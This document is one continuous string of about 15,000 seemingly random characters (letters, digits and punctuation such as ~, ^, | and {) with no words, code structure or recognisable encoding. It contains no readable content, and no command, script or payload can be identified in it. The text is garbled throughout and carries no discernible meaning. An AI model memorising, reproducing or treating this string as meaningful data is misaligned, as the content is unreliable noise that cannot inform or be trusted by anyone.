D+Bwrip6JCts0TQRQe/Bp2p96UREr6QDpVW;s1ApK~]hy4QJ:DYDrp%O/TKWY~kOp/^kxouIOVWrhppkwB:WWxkhIiI;9Uz+iy)p:IhS9C1y]TEC~xIiSU]uh_iB~wWS{0AEx~t6RIhQ%:ipu|e]2iR1)_t(o0iykh0%OIu}W]|OCRQrC4Ord6yO]z+ERo4nrAV:pRQwh/Ko(2V5BzU+CQJ-Uy;yC)WK]_SD0KrzNpepJy&oh:}dqV/;UqT-oI;xSk@Ez]~1A:]YhV4J5u}4~^EkxpWOB9iJ0TAu]D{Y9pinS;LxURozYWxkot2kk2/yi:u;C):~eR6FAd7Y0y;7F66DB/XteVsY1VXd^r2/Iu;^^)WDTOO7|KoL66C|k@KCCJz)^)/20;f]6&WC%s)FF:k&0;zeYY1Tn2N7S/ehe9F/VLwe)6/7ewy04f_CpAE)_h--/X{wKNQ10rBWWw2yT9]NYQeBIWo/LEq9kspq_edufw}yVyW{_V]o^oNOpw]7Y4rWByyW5JSkIo-5Lp67eKtO(Qo0dNhu-0~Y6;uErJ(QLyp]I-x^^V-{nkt]CDQ-EBIIA:C6IVyn0]r9rAe^SrWNr1CrSE+dyFi~~RuUnxAk-s+ESh(~2UteikFxh]+ET+46BBI~-Wuu94t~(S(zV@TRhRponYk2kw4J-Wy;~4A}]~~tt-AOB]h~UUAA/}ARAiq&|x9KI]h^I]9O|41JoryeqL4Aqp9ABxuENfp{D{y]xqTIzC)7i]NuuY2(VO{0]yhxrr06|W^xU+~UnLk;iq1DI+r{6;-Uuuw-BE;WnfDVh|dnS(e7NeoO%N}F}nU@V^54OzNNwszy0E04-~6929tzNx;9d@uyiEnF/hIu&O|&0J))Ff^xAoI/rSIosD(7Bx76NYuFWztw_YV92@XYFqpRYr5^F%}n%CisLk5VnC-hE/KLnD{Vk-)Ow1Vs|iDrXDn4tE(BxXJw4OrVo}DXFD^TA@;NEr}rIu@:tetrrKOOx}O_OtqKrV6Uz~^EuKJEn:LW::wpu+BJJ]w2I7{z7UsIITV~OYd-wikhJFS)eB|i^RYNJ9)d96]4nJSLW-kuW6/f^Y(fpNoS~hKwwK:ko-AKuUdhU|&K:zVBwFVBnWQ/A7q&~R@d_dE%:A]9tCyo-{rs]wrIwC)-dWxNEwTD-2iL}IRV|4:4K{5rehoyIEy;;B4J@kNf|tdCUUpQot~^4Rtntr|sTWLXd6;pJ_wE+Bxe^h-;%p;k7FQA&s}_02W)9&BDTW]]yQrI~}T11~1sDIp}JQUQfz0RO{s+44{/|{tqr7pd/FiCRS]T6yQ{WSdRwySXU1xJBy2;Sn/QrwxxxU4p/Tp-I-ThKwDCDWW@Ku&u7BSI7/eTuRNxky9/E_4eh]6OV-NE~WoeTEEB-EC-NInOD~zro~:)yzE]t|p){CVDeweTkf4OWdTJ&Vr~xfuytJ)kFr_DphB{i]WIyNy]-fVhyi+IpViEqIy~0krp&|5WkwfTS)+QzI+RYSpE4E-^LK2JW}1oBJ46]E(SYxkef5TWsCrISnC(oInQEqipuqBoIRK_tWh62xWX~12W;(J~i-2(ARoruBnf{J+hKU~-eyBny|hu]~:-IwAzKUd/dErieqxVkdRrrVhBDu:4^KBu-_rwXi~rf1452V;rAR2tAtkzRA_Vd+isw@wWp|:NiE@WL5Ayx4kupx|z^k0^xtkW]Vkk/qpwkFuIr4qL/D+Y1k;7yhJ~pQqBys1oo}Y%Ox(/17^2xwi5kVF;A50W56(Qw4yprNsU4s%k0+{x/YfrIsID6-@9hRA(:E+nK+_yLVYr+pFhYfIUDUi+6KE2TF10IFpw)~uye^rIrtJpOtE6sk%pW-RxEdCw5RnOWdBdUdho0hy]CU@2~SqrDQhTSruA:;WxBT_Y0n)^~yoSTINiBDVRzxyqE-ppr&VIEp@L+WW%UrS+uQ9:}4rxF4f:QBFD;@N-t%z@SziE)69RrC+EEJk;i;rqY%FwWeYDu(EUS6YkB0NYQVOoR6@:(-qTT:|o0+A+-6:i6o4S+C;sz+{-x6@(0oEdI_kE7UxTqe/A-EryQ5keiVprrSoCu;DWy{F0kzrzWdxr:kdppfsR)JYQ9]-xOO-SOp1+V(R:pr%kp-)(XkY]x)sVTQJ|kDO%twf5Sr;1^5k_o1ue]xX0^w//VUoe^uu//ORx7]UV&YhF-C4sEfEwOQww^|)0XrTB@99~YQ10op%w1w^&dBTOkoV6irX7/~Q}0xrf/VOseNS))s2rWr7/0ODU9FTXu;f~h9tD44/-0{-}-wxeQ{5eIIWWO2^0SII1}k6N]n]:SsCEki]}+qS+:ksBqxO}TICNiq6)Ep}OSWB(UEE]uY9:}QuVECz~KdF0poC)I]zsFR:n)2S{B}LhB:Y&0k~IYYw/xU&QdChE{CVXdAxww)CL;y+x{2+pxYR-]:7+LViitkO_yKC;r:5NB&UI()urNUTRVI-DDrrB-yB%xu]]@y2TA5hzuD;:(W~Qhrrx5twxWJ4puwOIItdQ~W9D^SI{sut+yn1UR}1IottR%;-d0NXVNBJFKq;&@Jow)Ii:Vs0NKF|r_(ph|2t0{A_|CBxprL}N;/LUuV-rYzrC%EreD+w575J4NCwdn{~0||}sIJ_p4n1@LdLf1-0Yqw0kft-VFy(Eywruu_rVf1C9)YnTOnX(yWxD~y{|uI9piQCq_|-rIT~:Ue{4~rUYwDTE&IWV16{s(pwwiQeJ1;:R]9LTSp{4/oJF&^21So;NSENR9fhN;@wExDNI~~@yU||&(V-4eDt^udTrki&QB:J|9-rzkJy]&^-hxTS-p+)I]^Ihfo~F(F5nVE(iJR_hQBUz&5++9xWuXYAJTqyVDn)|ON(_1QBkAynT&52(:z}WK5xywdT2]SfU|skUTn1(&E/zs^);:iEuONI+u~4Rwr;(WR1RTy-yp6r+rQ~wf5;{AI4K&OB2/kBRwTxrO1&@(Fo}uCz|rYUq62~6+@OdrC1DD|1BBR11B({70Kw@F7}Q{ynCwr45BhQT4hB6+2pYp+O2dykxw7ErYD{f(qxoD7+UKhK(@JoER-zJ(Y/:sn/KITS1|D}OO//iE(D4_(5e2h4-rQt/TCFSuofuktuI)VSt/1(tEs)O4BN7(Cwu%:/7)2)z)/14OQ/{uu&OTzD/9@dr@rn+Drhz7]:92TtF~0WT_A+t)5~pkSLrrJVB_Wrz|yqB}-9h6Iw&UyqkNW|;Q~4;of4(-yIdFIsU5y|IEU}]iWr6JWr6uNtp|+Sd)uS+IqdhIu}7)U^B|ASdNu+V&rJCYU@h1NVAQf&d9AzV7UsUQIiO{+B|TEIVIExFJWNhUWy0AWE}TNtYsBOWhErA:u-h-Eyy-WyeBWwz]~oXeIUS5]hFzU&5_r:~7W)Ti+oetErN7Wu5NEz_~-6}(fK4IUL)nq52qBw/KN0xX;xh(VT-N5DI9AU)d}p)QyT|L(BhLL^hXF@dD}Rww)ukX/Ctk5oh]OiuNq|({hA-{1A9{72w99W6{J9yD-u6zW56z+t6uKwuDr&(QT6WQ&]6n_Vk9;)dFsBY+{Kye%~9{n]wzRn)6th7Y&xye/Irw+D7ty+h+R5Cy~oCnsA)t-WWYY0B|o@N~h4~}ruAL^~kLhh+{BiN}x4ABwkA}5pr]S0Ar)R(4w2u92|NI5rN@sTA~;C(qDwU^NT~@BhE9:9ASJ0+sNC+2p~i24xfxDWVOR~zxf:porT;}~2VJEDznWpUoorfUAAV&pAzO;iE&Isi|Y|u|O|x&q^U&^Vu/0Drr6Ly~pAWp4IOoVSN^pkEDu]rW~~iD;^(|C&oIu4BpIoB2F)0C_WF&Cr~AddN-VpOrz7nr5TfuhFz&4t;-|EV-Tu@-_huDswy^:s~RLN}oqzzxRL%kR)LCsoRUA(6s/yJsR5BIwf}S@Fpi]&^khdSs}:_UVXWD(w+hTUx9ydB-qsdnI(I&9L0D^%AD/&N-BVhUI^D-6kKBR|oRTU6IILU-qOxWTd6u{Qy~@1Ix4z%W|]dnq+iC@/ShC^+Tw|o|utO2+JO2trr}(qUp(pA|/o]IU;DJ6:LJF]D2yLNDe0QuCSK@qIU9S9OswX@9k{KhynUoriz}AORkA5ACBCI67{9Q_;pJEEdtyJ4xhUS(iItyF0^B-Jx|SOSdInE|_Yp%WS||;~;syIn2^N]KOI-Rr]e}rEOkBnK0O]ywrrehyyiASroyWw(RIN:(f-|F6IhArEwpry@5+-IYWr;+Wr;}EE(okiD/W1D-EdT+y0]6W-xzrwTIyre2+y/Kyy(F:]&k6N^O^V}hAoskyf4IIy:5^k_EUFnKYWWE;ty6NO(6SYuWdB_7px]}Br:;SDC~E94&We1Wk;Ix^S27S/QR;B596yk6UF/D];|y_^|t6SyE+xW_]%/kVeuFk6VA6BnUWf))q_tDq5r7BrN6r+Y9:dAY_6I:^^ViL%-qO-4/OD):B2/urCtCp~ABw9+0V6CSSRNLiwN0|uA}durkxVp}C6d;+tC4ukEu96Aq1|E;/n^eytC@EpEsYxCeB1EeFnux/oAO4DVBu4zoS429O4p}A02Is)]^Wqf@Y}AzNRpq~qiY:z2kth:9kiS|_CE|qxU5en+xXIuw|4r7]Jwu(Iw2LAree~feWwwEo+wi%WU;]wr-LDru+6upiWOrCJkt}kk{]|~6|ANdwrtnd9uf9E66:4J_idJt|1x%)w5tBD(/WDrf0}qSeWYF2i6dTIyA{)hy)dy+-n9{KwwB:t5_&Ke6kp6y^WyVi5LDCtLD51q{u2&qs-6qp1L9])WxwCWxrpruRk6/4]@2s^Ip4n{px6pr)QA1yS65x}%IeWFxW@prV6;4fT0&yfN|~Bh|7nfrkL:}AuQ9];JskeBpICyJChT9r+^D~)}rU)L@+6y}I;Y|A^+}(1+TB((+s9^oQ9~}dUT:6WJE:6xzp}^^A}Ann(ARd^zVdYp9&7dOrnLJ]/Fo;]LU;(-|h@OI&OKk:oKpdTVn0f6iI1rCCI{r@7]p%C(UQ{}dQ/qk|CErkrID5i:r:p(:W]:4~d_@x/}&@YruOB644khp|&p^L&^RJzxr-FV5+q:4%^z^Dr}rX5(DXqrDT{Vk{@LWL+YiD{ox+w;WVLS4Wd::7uU-O%d}W%61yrV594OB/{_96eF%YFnk+6;xF9u9:ND)Yt+f^69r_WRkhi9^(fuOY2Dw:Q{e-4{1~iSnO;d0WwIFzdYQphLkLF:/:2eA^nS-+9IW^uN(h4hEIw&:Erz1k{7+EI1nJDw(FBrrn^W:ISTnENR@S0YpIIURuANdx0+(:@2;O:O/L^Bfi@S;yr-O;O66BAe0xusR:shCer+2F0+}@ixs_JNJk(fpE-xUWku_Sr&iWW0JEN%AOruTu@Yei_YTU}(BWrkBrrh5+WUAz_}W^p(EyrAr(%zrA;s;S}OIWrx%yrA}yx{NxA1{;1+xORWTIE0Or{-2{%n4uyyJ;]oWkN_Ck^WSk1_^L(VWKe/f+we1DzLDkKIV_+R];|R9_FR9%y_+R-XY0Dwwkp7DFnY1T9TWiXTN76YX|iC7eR6C]1JX+B_fBpT656k+E%Lhht-Y~RBR4)q1DBJwthdQsW6%W:Wh1^L~^iE@BCrrI+Ad~)etz%^BF@LU&|hC6up2IJF0fUX4N0-yNY-x^|AVt^C01oCJ]+:i-rErnyuV%BCkVC:]5ipw7uuuiQVO7rA:|WfBCR]}2kDA|pz@WEF~+:4}is;w9Of]xTxk)~4;/FErFIFY_JE]C6u+BI5W-|wyY|ruVuw5(IrrD4d1;r27hOrU1k]7}:rdts4E)Y4Ae};{eiJ/O9k]|ptu;RwTfdy/49@}{]Ih/f61wd+o6qkr~hwI4Yp4sxy:&i+Dq6KR^ri:|/Bpe_qKt@d~RF1tkWK)s_ypuD0DCIW14];:iVx{q/zQ9DIy5(E:Ixrfznq1sRLBe-po/xfte)BftD^wwyp-4on+2FDt4t6qr-h)]C2uhrpo@RrqyeI6eTRCUT@SIFSrd&QKfESEVfpRh(@6~;|^]In~XsKdFE;-z~qp-}N6(4ndhQpDe{;Uo{~(]hn]fS{{}:Q4|eeS||w~+QLkiyRTCVe(n(UJNBQiChX{kpXJr7eWkAF4pT_Vidhkd+DT6WopN]rpfEB:Wk^&~4LrI@Dr6kEDNLnp4hOpr)-Lk5QJ/{N@{JJki_J-yyyEtE:_ey1tD+di]-VN)9qUpU~tB0Rr(;FwiU|(1BD5yfAy1&knFJo^17}C|7x/;_DC-r%frNzO4|KSNoo^N(dzWyu^&fnXoQy0nfVnsY_RBh_Otf%S/(zQBx;zh/+Bp7T/Cf|L%4TVVq%u1zyX+L/NEzwfTzkS/YkN/hKT-fe@D%9qs(kE)6kC4f5-ekkFs(Cyr;I/CYLzYQ}5I(h/5f{|E;+q/YwBQp(nC(:4{Yy+y9o0JQVL)WWo+6Dzy2NK:2B|y@zq~C9+-r|UEsQ/q~At(tQkVsy|(SYAyqr1z%;yi:qWS9Ny)U]~eU9I9-wFRVdWyEr&w)/|4riBexu-ws2q~@SxDd]AEC]A+T:;W%U-sAfOw%2-69zAVC]OAQuLLu4V:r2rAwrE4WrNO6wuVDwu~6rNwwrEdRS](|rI&;Vrd|wNorw;]Iww/prEi7t)y/@;/fWF&OrfIXe4_J7B-Ek9}DRWwt}YE_95|&ep+Xsusis7O%B7^Xq+:zuy{rwN+hwNn6wkr{9;~}97UpBzQ)oB|7ek_woRJ+ww/uoFo/r)k|)eLk)hY;o6+_16YFsFVF6YsRT_YYKFK;16+FB_+Q97n/1F{Q)XWQs6wwwin{1yDDoh/XoQXt)Y9yoAkeopset_@{oVJXBDs4-h4S@990NCF0-Jf&L/{}iCVBD}f|Orxne]f];}izWIudS{wC6@wCTtQ7E9N7I2k{KOrr9+Qny)dAY~r;CRuRhDrxSDu1BO+(}|:yDwq{~CFB+R~hOrqILp]~IrFyXn]YEhBrdT:zW~fB5E6-h~d+ORAAIDhA0e-&xi:_)pIfoRCUOD4q-IOrzDfJ5Dw(pKR]O_hyTIrCEDu]D}CfBD|)yDrN(DYIq%pyoIttEQ:5sTx+opueoB5EES1YxR5CKr45r_@_yD]xduLe5YLx)N1f4YWiIq9F9D02tQs;n64WDDss1Yoy&1tXQhO-e^%B&;wwVpyz4~oAtQ()xIW5^F%X7_o6C/q9t~1_C_1K1%/Q|F0Y]osK+4neDC{x)OOkx_w6uFDdkL0UWL7_yS4YkX1X_n/1}(1/r@@Wk;YetN:JkFNELWENCS;etff4NtFAeeIr};5YRUN]B/f~e%-I:/x:@;J5IkwUrUu]-J0KVeiSDiWhrupqwh0pp~24WExtw7uEXSLq9uJS&t{CW~]rROr%Fe&Xi:]EwhiAteCdp@txhDo-dy&2T6EqCpo%w94{VCuS|A;p-|Vy(+EsdS_Ayzw:dyO0J]-Ji:}YX;]uriB]&xuuTe&hpRp(@r{^(A-^RqOWSWYzDAIe9OE:WW@:5pWFhpx%wkWi_&tpI%WzwDO(NeswD-+E;Ai6K+ewI+BC/EtE&Yk|;+IRNe&Q-uWDWeU:(e4~TDkh)y0+0KQwSItF_4VT0dss%/z@J{ipdFkd/D4~|]SUU(V)zC:;uyI@t1Nkod/6)+pYke4x}L|F297:dXD{7(W(&e}nr]NA--+|@fT@1Q_4XV@_9eqK{{L/d}oxuO~Qy//s{rf4Xr%@:%oo%sE~UI4&s~hxeIYR_{0YrKkC|wpF/k2kXIer;Nurk%Eztw0|U~9TD;%V^;&x{+;RWrp0SyLWOp2DVWL6+;pppOroeAr^x~RK1oeEuAA|RDWyK_6rOrAVVfEDA+0YTE((BA]rhh~T(Wyx+k1;SO-%EW^6OWCtW)W666FwS:EDT/09TKxyXTeux9p{W0;Euih4Ipid-J2zpzJq0_k^e2]d:Tpkh]Sp00d;z{SSJJX6yd~E)]O^zz|%XTC~|511TrIzRWNrpuEtr:(LruLxU-~Q29z^^php-6WYuEz:OFIOk-^Arkp:Dp-x9DWrQ)tww9Oxxy|yiizxtTWT04r5uYr6qhhKLED01{zKJrI}/^99XD_)Y{TYzQQUp~5BdL;6^kf%dxVKooOR|R51-uyu_e2]]o&)rEB())I}/Y:6h;R&9kn7){uJU5Qo92Yys&9%6B}k;~5ih}4&}xw1IoF9r{Wnw%_|O1OesJkhIe-f9%]()rfw-Fp7s;^)eFfk6{EY77e{1ur%yu/Fq_kf%~|_R_ORRI{e]+xoiE0-SUJTR]WWWi2t+9oL0BJB97X~ry:}A:(e++}AUU+EKuh6pChTOtwL]9)YE_po2:EDWrK&+5NX_yQ7Sx+^;s_D)424O1;Wz94~IIOE]z]ky+|Qh^_S^IXq0Wxh]z~Qwp|]%I;:9~n^dFz&k:(WBz0Y40XIzu)oKroW59Xuhh6yWxikEUo1+JpOYU2r^2k/xOxXVFfdd6o]X+]29hTy0k;Tz&EK/opJzz]S%LyI-00]5U-s0DwtutJwC&/U%]_x@z]w|upDJ]:K&_{/BF}-0pN;X1IN^/W]uCp/Bw-yoY;NN)5^N]s-X7sC/ws1Qy:w1]Sd/0xiyd;Eh-x;D0wz]VVL0ythkwTK-IIR_BWyd&Es1K6Ar%SIyhe&x}2fI^EWA7:rKOe2Uhpn0w|SDpRD9&N6]:Sy)kKUXdxR5|XsI]1{~fERxo(ehF2+^27CQ)k-1wN{|zi60]ukN~iTixEexqr{d~irxzxrrx_5r+yqBCBf]_FOUL}d9Ue9Wi-LWkn9z+OWB4wE]rsE)II6Ih)t+ti+&uW2fKNdIes-S|2ExiB(k0rBdE;rx]NxrEWipuxE0Ou%&^oO;)Wz|NNxSzJ^CsxYwLJ&yV-B:2DFfAITA:~QSUUVeiOJ69:rr|K0_r~x-p~V;Er+(idyI/R|-hD%:Br]2NyyXd{]A5eJiCVJppRrB{ykX_h+Ndi5pY-NUCNh0pt}^;YLuOkpIy/)}y@O+Ir1idd+OtLI%uW)I;0_L]RdK(D}~OzUf1&5&(7rnt/&]|orD^]-u2VpFz|rIp:7nrry4UC{nTkkW@Dt74WwIIuAQKk(6]W{y_V&wCO}5h~@f}4O]0wEw0V(K}(qI%WhWC2w%5kI+VRSdFwkxx}027N@JVeRz~:@~0Lfr;0L7ui^o~zrzqdCJEnJECVd0zTKNd~k-~|nBOypLK;h9I|xC}--0+xyqIEqNWJW)47rSr:~prx^-Ep@^Y6yfIy0+Viw59CEDN4IhrBn}y//|sFiSJC7RwBnFTpE)A+rww0wpqnx0puW^Eyq+zxue-C6+k^|iT(yJKpDt^Ei66^WB49k_qzBB2A&Dn+;L&k]4^At(u-|pCk{IDpN1yr;FDeEyd|TwthiD1ITV@IRL-zNV_WWA5yxRVD0WqD7|~N00Y~xQxTCkwWXDIuDiBr)FAY-uOi62_edn|ne+OVdN0z1K};ex1%tk_TA(ktATBDNQ1WQ/TEE;6_hqIu]6--dnxdh@DdrY)(wprK(~~~|I:Tt}Dyuq@I}N7X:|-rBXYy96sdf]DDykhn:s;KzWEN90%A@~7:Rp(Sp~;O+dt@Jf-D~uN;r1_{;yq:@ohId_qs5/R:&fYWUy~|}}{AwX%QsLoqprB^Rp]A{SJC+f~WF(~Wz;stJWTkieCE&idJ9rT]BYNAfL-RL5V:@E}C5_o-oET-z&yNr9hxiEd~zuB}s5~Lhw76~;)X+W2k-uk~]oWwy&Byr%NtxN)ihux~)-LD);Orxd(e+II}2rkUJDhLFYQpRCOW~I7Sx+0X:JLTsu]xO/:RI{dioJ5)4zrT4pwr--ruL+iEEx7+xydhCpkVL+pV0}IW]~VVxsX]&ty(EuwSqBr~Fx(kURCDLu}9sqz}}+t6BEp{}Si&YKI~pkwq}(5s%uo)OCysw9V_46{wCo@_d6FC@+p0/sUFCr]2@77deF/@WV0OQ)}RC&IO^OO^SIVk9JFXYQnI_Rk_XyDN6zVre+X({NE@DE};EVF{2~xuN9kQLD@y/wiRNBxSUo2RQr~/s_~4re~UFpK~1-Yyu2-k5Uu%u+LzzI9DW~k_Vw9q0)dnAiLypf)(}:~wtwQV4%Ai-A~rAUD;yrL:TCy9zJWkoFVnBkE](+Qt]_9XSC^QA(it%f^~pYIEE;{;DwDSkprd]KJwpLEe)wz:EuO7&Sk(1Du1I2%FuEBBxS51zoiLFfB02u0@p4JIS9AyOyx2rkN^~NrICSWwwzhE-yCqrNiQ6VErd-rik:WWq9{XJVd4SA::5pr4L7]sV:W1dDhf0AnXQf(R9WSOTetwyRd}C)RY;IEt)A5-4KLB/)_rqnFwQIkC20pts_4Y7/;znX{UxX;579F/5Ip495}kuOETsD{dE7/9%eR{t-4Vn}wW)B)]/7-Rq)r@:oFI)}7-x^Q@o%7&~O-uDx]r_TF}{BJJCE{^YsoQ]@e&}K-9/|t;79~S_x~WiyTkuSWAipd%r^)Airu^CrxUdEi]Ih5y+znR1DiNo^x0Ipx1:^d{h:TD66dQo^iQRzu75riLhzKIuI|Io+5{4S4r:JWDK+w]IpxEipwh5ruROpSO~rr4~rKDC9Ly+_r6Urx)6pr(KrE6p50fx_(JwxrBt50_U;z_J;zi-Fzd1/rr5yorO0Ork_DNf{Drt@p~r0oxF0EuF{-uFIu~DpwRDz-I)BrXW0DuWSr~_(W~@;xUS--rdoOXypI9B^-I/sD7;6xf^_zdRO4ShroBtz:Q/V-}_--Y9BJ4XV-eXO5sKLpdz6)f5SIwC_T77S~~W7|ehDp/C{-~D(y7Jydr0dO|i%C@w^)AXkD~~hB&0pwwfxUhJ-5}KSpu^^pYIr4he5UYrWR2R:Ok-:E~-/rr_Iy~^|{~)sKAQ:Jhqy69n0O@-TRLU:C4KLWf0x|wRY0(Ak1XDWR_~(nWO0DSTWCWL6prUTr-{EpO1^6zOVIiTWhwE^EkJIoyF{4pe)0BOKSzsT/{CO:W~zAxx_yxuyhWT_/:hyTtkXK_:e&rr]yWr;E_ru4pxi%LDxWk^i7xr9h(rxp9rxXxEW_ir++0f~h;+TW:0+qDzA2JwiNzB+{d~-Rr+}hkr)fwr9LVEx:LE9)WL9Wyu|UOrxULrie6Ek:LEX0JuVW6{_2zExU;BJoTEf2OEx(_E5%5red1reed/-:k^n5erudioW5WF%^t]Y-yrdO:uCnSQQk:Ei^-/@wyDd|rys_ks{n]WrLyxY%E7(oxXdnet76k{d5:EB-QkEB:Ik@;}rKxs/xFyB//+rTW]xw;DL:B@66L-&IK51ypd(Dr/fkXeo~rOsukrNUE{sD]9%ke%;D7OCs~uLD(iXQ7-X/LW~wAOE~6d6)C+x6Tuxu]IhiQD^i%~WC2~EyL+::nz]:/+WKN6~u^W_xn4pidr^~QJRukN_CSC6i{5yWA4DCTrx9(;E|dx;|tDrr}DpuVhuw&~rzTpJSL-_WT]+9WxDkKruk:+u9+|ruR-r+B{i06iNx|eqxA^T1p5Cq(Kpr)J;xtOuS2Tqt+Thk64pw&^r]~)e^|ir]ACuF:5hwISurp6uExRutYt6ki5pk@Wq9SD09fzh96Jp9)K6K}T0u5A;0Ai2zK+2y~Cw_fdOyFrpxOOR_st~9/zqEIsLNJhuwpt_E@Lre+ih]zVr9xOkw7ITwy|/177p(hWCJ_xzC4rt(snLn5O;JuA90~Xq(S4QpB4NFE4t}u5VSJ@^w47y+}{-(/4{I~XIWNnKLB5AuRhAhNJkWy&:{C;}EBhNzh|7LOkLEArt{RL)iuFdR;~;0xE@p6ykSrDDp;6K4r2I~O1IKOF_hk}r{E-{Lz@%wz@S~u{]pCq9-OnOW]A9O6rhoh~V{yT-~pWBDLCkJE0oDpFior1EDrq:O6:KIpy^r)9x5L%EOu{{(pzEp466o)xK1_KzO2I0Rft^1FWY~|9LwpXs5ux(D~^pOA(W+Qi(ri;fTIY:O~SOr9Ydi&CTppWYDE+Up~uphI]ENuD_CD]I]EB5OuKL/{EUNkr76uukd/ry7Eu}UJidVyf-RxU1z6ye0krdh9i7)Sy/qx61/pAW;dNC/qIr/5Wk-L)r@hWy^EQ/sOB|/-(n/u+6nrSNKk(D00}tO00z^6kQ|qy{]Fe]WLOTR@NN;~-B9Vi^LOLf@E()feUW7}E4wK|p6zp9xuytkO]2k}e@]OJ%dyep+;JIE~BVWDJ]7_ROw]W14-~NtEWxLSr]25etsxde0EOpFk~t@5-7Y4y9^9yp_;~ks_-7^);LiurhK_ht]rtqQrdtW^rBd+AVzDzXerW+yyrp2Eryu60^-;WxIzruR;oCtirdO:EU{WSUXzEU+Sr(Nxr/AD2_Oz7_re%BVS&90O|rEpChwwxBExdrrCDiWsY5k2DFkLDukF:hkJO+{qr]A4n0I@@JxpDp9Lzuw6Lp9V|qkQ+h&/2Ak:4h]6Tu-rsBu:ss+/fI@+)9y;+~)zJk]CDrNfI0_0OweNuhy_YBU|ir;:Rh-Kkw%zDhE7kiV%~pXdt0;e59dNS0o4rEUF_eddkeVSi@ULyw|WEpd/]F]6Y^2fi2;XRJksL~Ud{Nd(YCu%OtN5t5r}u~Q:Dukh9o&%T2oy6JI&IVdREope(e:(|R;{e@)hJ6W05hTCDDC;1O)fLk)(NOifKk;&erns1|)BQAW;_W;(qz4E|IuAh-eeL:r6~r)_~^K(|/]h^-+pV@-r/Erw}2O2kprp:_OExnW;DKNR:{p~S0A0:Up~^KWITr(xIUT%1(^+~-LFzL}fWBDD;@I&p+DI(iz%T6OBttIxC+SuxxDrJ^IrNB1&BpwTQT5A~LxR4Oyu1oO22w-&7@r2:hNs2eO~0LDId5A%_WSN6KI2:_iiR_5CtD-]F:i9sVOuz1r4Ioru7)BStSIet:]E/AnT{2pt1O+R9)(Sx6]]o@Q1@r4{&SL2nRr@O]-zwSS5RpFqn_DotF}eSrKOi+@VfRDoW4ipuYYUANpR:tFOAY;)X0FkrEO9{]ouCuOr7I-U25J4JYE}]2FCDruLu0]Cfy^+5X)VXn/o%zC6UJ}pI+EC+iSiE9(r~B9Uu9Jz~F)QhFLO^5^x~9/q9OUCpn|4BE}RUAp-nz%Srh{;-CUJBpu0rx&zrp^0Kzy-xz2BrqQyIk4;xi%y~Tk_xt+Tro4]hz4UpUOEEU+6rdTWKRL+VBz;}0wdB:7FOyYxr97IBxzyuu+%uuxi(uQOExxkEkoFB9tk](Li]YdKAw7f(rx6EEnS+n{)BxTNOUiE@:XokwJ(]Ew(rUhyuK:1(k_Koed~IRREz5uJ2n5kEND5S0d:-9D2S0UY{d0kr--O0x@u(t&2^RF)^(WV-x2z9p^x]%;BrzKt(~skA/DO0|noVRkfX@w:KRk4_(D7QrQSrLx_C9k25rqBf)^sQB]NWJ-DTo&CT1FVX1F^@1Fi9y-uOh2]Vk2Y:nt@^1L(fUexDoy&9Ckk4XsYip2+(BFK9)Fhs-i%Lne9O:_5E1F1y12uV}nE4_dR;i|(T~wxud~K1kwuDCV&n|iQTk:QUzC-4E6{O))dB|9{FVAI&x57Jr)1/EW]Lo+EIK5S-dr{JkTEu6ruC&(|2+Bqt++RipIwsiX)|h&-hwi:]uC)FuxIuNVOyK:E/sLn:tEL4hLy~uxxxpW@0Tf2}r9y~6kKzd](OIR^7ru%+A::fdrdOpkn1hki4h~W_sYiLp9;xurY|x^iprkXDh&%yhID005pX/}p7KErzo-2FhiV9wzpCDO+R|kI4BFwXI~D5VIk6FIDKEpifF:n-sA5q5-z(2IttQrIhzV{+_pddt-1e4fnpN|tSuu2sx;UTqrr402NJkh5_K-RJy-r0(S(L5BK+_N5wRV&sB2wnEW|AY(D@B^@VWF5O1V1i}_)pfuwAzOR9odn1Sot%ORU6XOiTCCnFsFt59onn/B|Aq7f)uo+sAnn&}V|UA~u4/4n{|y69NnW_TrWT%Rp;%~S5(J^_;J;-p;:sd@0dKUz:%txw5ztQ|-tQ9W:|/]pVq;ywhTpBk-x]BCpT@1W5sUx:zRiVBr2;koL9w|CCyu&/hJ&ewDw(idsB{/}4_:x+ioh6AUE^iO6E4sptLDWo92_S59SrwyJIAULu&V;ExxWEA;e|kW)oIwrr(2xEYSX79J-kLiAiUryQwX@]7wdrz:]Y_B7o2OsD5:Lqk]%yx^SVXe%u9k~EkY^xUe0I;1OE9Q@Ek:;y-]]_)]/_AOV;2OKE)x:o9yX@/K]T4|)-|^VeOh)K(^-k}k}_w@VkU+dR{ykiYVx6nWV6RiK;Vk@6@eULwVJeVAf;AJfK6^zEkipNQ&WJq&e0TOsKo&Q2|RIyy~zEkdLuWTI%xk%EF|Iry;Ew:ws/:E4/RuTJQ9)X_1U27]2%R41|T0f|TO~(WE]/EB5h5RR]Dr}O1&7Qr])IECW5Ei)hkdKxk:nUSdOpSrYI1~Kuk@Y@R57oRxQr^TKRQA7f1XDXT;/Bk++up]rh{rE-KDx@xwxip6X(reV^x1}xs0QpfzydpIWVpkF~]k{1okW5wNK~Bk&owWTfh+|^2B6wqBOUdrY14zTDrF-Irxw2Tr5-u}-INFs)IAR:%42hryzorW9h(oVk+p-]D06:S6R(X&-BzFDD-(E-uV1A@]x1o%;-wpO{k94{@ru^TrIIWxh~Io_9pIL_VBuo{xrt:p4{pC7TuS~e]20QT-r|Wr)UX9KEUEkUIIrek9R-;r:uxCV5N&o0+0d+}K/dhh6pLOFr0xK;yt]qq4+|/OAst)rIV7@_DT+@tn-;}_~/rprk65z:/d}9ITk2:L/x}wsWEpk9^4Q:0~^_LDUu|_ttqDCwI%;LhWzJ2rBx;;~oQC)|J0:&u|]}fF-)q4+_RLee9|rrdUFO_K1KyuOU|:U%)75xnYs7_T@F:5e9Uwr)fn{/&rz^z4X)RoFhQpFEy~zQs1nz96RQeX54oXQwq4Jd|y1_/+k6i+E]x90S%yXCXS0kx24oTkSoIBr(zff|hpIf^:zzwuo_OOS:w:6ipTOE;:F+]]D~Sikxufi|r--E)U6h6x6zSSrWNu;iIh-S:wwur9RhEEr]QUxxw2RfS~Exe6DNpok;y%nERIuU1/46hhpoK@kxkwArDxIBBwSIJn~B/Ct9rqI_yJWEoEnw]|]JhhwqVVL0O-oEkkSwDD+NLFX^SS@nkdfW]x2CSDDIVVxxEEu}JDWye@}TphuB|AtyNw02nOyEA]D4EpDW4{EuWII{JUrrwwfA|I|CDkeuyNfVEW{~+exw:DKSpJiJii+;(pU+zA}w60:D&&exrk|&0ouy4I{^uRphO}Wxkt0CN-;Dy%}wpp4wEAYAL-4nqqJAVsBr||~IC~w]Vy{@--]UU)z@}h6p%;&)y